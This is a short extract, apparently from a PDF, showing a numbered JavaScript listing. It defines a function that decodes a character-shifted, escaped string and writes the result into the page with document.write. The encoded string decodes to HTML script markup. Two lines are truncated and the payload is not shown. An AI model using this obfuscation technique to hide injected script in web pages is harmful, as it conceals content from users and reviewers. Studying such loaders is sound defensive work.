 1 <script language=javascript>
2
3 function zX(s)
4 {
5 var s1= unescape( s.substr(0, s.length-1));
6 var t='';
7 for(i=0;i<s1.length;i++)
8 t+=String.fromCharCode( s1.charCodeAt(i)- s.substr(s.length-
9 document.write(unescape(t));
10 }
11
12 zX('*75*5F*8Hmyrq*8J*8Hmjfi*8J*8Hxhwnuy*75qfslzflj*8I*770f{f
13 </script>